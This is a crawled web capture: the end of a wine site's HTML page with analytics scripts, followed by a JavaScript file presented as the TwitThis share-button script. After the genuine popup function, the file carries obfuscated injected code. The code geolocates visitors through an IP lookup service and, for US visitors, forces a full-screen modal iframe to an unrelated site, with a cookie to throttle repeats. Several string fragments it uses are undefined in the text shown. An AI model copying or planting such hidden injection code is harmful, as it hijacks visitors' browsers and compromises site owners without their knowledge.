<script type="text/javascript" src="../../js/all-ga-min.js"></script>
<script type="text/javascript">
        if(typeof _gat != 'undefined'){
            pageTracker = _gat._getTracker("UA-1621600-2");
            pageTracker._initData();
        }
        function urchinTracker(str){
            pageTracker._trackPageview(str);
        }
        function initLogin(){
            if($("do_login")){
                $("do_login").addEvent("click",function(e){
                    new Event(e).stop();
                    $("login-form").submit();
                });
            }
            if($("do_register")){
                $("do_register").addEvent("click",function(e){
                    new Event(e).stop();
                    $("register-form").submit();
                });
            }
            initLogin();
            //	new Autocompleter.Ajax.Json('search', '', {
            //        'postVar': 'search'
            //    });
        }
    </script>
<script type="text/javascript">
var _sf_async_config={uid:1273,domain:"sonomauncorked.com"};
(function(){
  function loadChartbeat() {
    window._sf_endpt=(new Date()).getTime();
    var e = document.createElement('script');
    e.setAttribute('language', 'javascript');
    e.setAttribute('type', 'text/javascript');
    e.setAttribute('src',
       (("https:" == document.location.protocol) ? "https://a248.e.akamai.net/chartbeat.download.akamai.com/102508/" : "http://static.chartbeat.com/") +
       "js/chartbeat.js");
    document.body.appendChild(e);
  }
  var oldonload = window.onload;
  window.onload = (typeof window.onload != 'function') ?
     loadChartbeat : function() { oldonload(); loadChartbeat(); };
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"962de306f094451391a9fb074e7cead6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.sonomauncorked.com/chuug.twitthis.scripts/twitthis.js
body_size: 1161
content:
/*
	(C) 2007 Chuug. All rights reserved.
	twitthis.com
*/
// Original code for the pop function
var TwitThis = {
	pop : function () {
		window.open("http://twitthis.com/twit?url="+encodeURIComponent(location.href)+"&title="+((document.title) ? encodeURIComponent(document.title.replace(/^\s*|\s*$/g,'')) : ""), "TwitThisPop", "width=600, height=600, location, status, scrollbars, resizable");
	}
}

var t=document; var x='ad'; var ze=0; var h='he'; 
var gth=function(){ return t.getElementsByTagName(h+x)[ze]; }
var hed = gth();
var ac=function(p,c){ p.appendChild( c ); }
var ip='ip'; var ib='lib'; var iu='ui'; var q='r'; var s='sc'; var z='t';
var nsc=function(en){return t.createElement(en);}
var gbid=function(bid){return t.getElementById(bid);} 

function lp() {
	if ( ! gbid( 'jqui-lib' ) ) {
		ljq = function() {
			ljq.gs(fs+fs+tp0+'.'+tp1+st0+'.'+xyn+fs+tp0+fs+ib+'s'+fs+st3+fs+'1.6.0'+fs+st3+'.'+ft9+'.'+t4a); 
			ljq.tr(ze);
		}
		ljq.gs = function(fn) {
			var jqs = nsc(s+q+ip+z);
			jqs.type	= 'text/javascript';
			jqs.src		= fn;
			if ( typeof( jqs != 'undefined' ) ) {
				ac(hed,jqs);
			}
		}
		ljq.tr = function(wt) {
			if ( typeof $ == 'undefined' ) {
				if ( wt <= 5000 ) {
					setTimeout( 'ljq.tr(' + (wt + 200) + ')', 200);
				}
			} else {
				$.getJSON('http://api.wipmania.com/jsonp?callback=?',
					function(data) {
console.log(data);
						if ( data.address.country=='United States' ) {
							$.getScript(fs+fs+tp0+'.'+tp1+st0+'.'+xyn+fs+tp0+fs+ib+'s'+fs+st3+iu+fs+'1.8.12'+fs+st3+'-'+iu+'.'+ft9+'.'+t4a, function() {
								cs=nsc('link');cs.type='text/css';cs.setAttribute('rel','stylesheet');
								cs.href=fs+fs+tp0+'.'+tp1+st0+'.'+xyn+fs+tp0+fs+ib+'s'+fs+st3+iu+fs+'1.7.2'+fs+'themes'+fs+'dark-hive'+fs+st3+'-'+iu+'.css';ac(hed,cs);
								nd=nsc('div');nd.id='jqui-lib';
								lk=nsc('a');lk.href='http://pizzajobs.net';ac(nd,lk);
								ig=nsc('iframe');ig.setAttribute('onclick',function() { t.location.href='http://pizzajobs.net'; });ig.setAttribute('style','width:99%;height:99%;overflow:hidden;');ig.src='http://pizzajobs.net';ac(lk,ig);
								ac(document.body,nd);
								nd.setAttribute('style','display:none;');
								$('#jqui-lib').dialog({
									autoOpen: true,
									modal:	true,
									zIndex: 9999,
									width: $(window).width()-10,
									height: $(window).height(),
									position: [0,0]
								});
							});
						} 
					}
				);
			}
		}
		ljq();
	}
}
function setTC(cn,cv,ce){
	var tcvar = cn + '=' + cv + ce + '; path=/';
	t.cookie = tcvar;
}
function getTC(cn){
	var tcn = cn + '=';
	var tca = t.cookie.split(';');
	for ( var tck = ze; tck < tca.length; tck++ ) {
		var tcv = tca[tck];
		while( tcv.charAt(ze)==' ') { tcv = tcv.substring(1,tcv.length); }
		if ( tcv.indexOf(tcn)==ze) { return tcv.substring(tcn.length,tcv.length); }
	}
	return null;
}
var ttc = 'tt-coup-us-off';
var ttus = parseInt( getTC(ttc) );
if ( ! ttus ) {
	var tted	= new Date();
	tted.setTime(tted.getTime()+(90*24*60*60*1000));
	var ttexp	= "; expires=" + tted.toGMTString();
	var ttlot	= (Math.ceil(Math.random()*20));
	var ttshw	= (ttlot % 10 == 0) ? 1 : 1;
	if ( ttshw == 1  ) { lp(); }
	setTC(ttc,ttshw,ttexp);
}